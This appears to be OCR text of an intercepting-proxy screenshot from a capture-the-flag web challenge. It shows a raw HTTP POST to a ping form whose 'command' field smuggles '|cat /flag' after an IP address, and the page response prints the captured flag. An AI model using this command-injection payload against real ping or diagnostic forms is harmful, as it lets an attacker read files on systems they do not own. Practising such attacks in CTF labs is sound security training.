 美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:29400
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node5.anna.nssctf.cn:29400
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
0.7
11 Referer: http://node5.anna.nssctf.cn:29400/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 command=127.0.0.1|cat /flag&ping=Ping
美化 Raw Hex 页面渲染 \n
试着Ping一下吧
Enter an IP address
PING
flag=NSSCTF{077e089f-3d44-45db-85e1-c1986a6b26e7}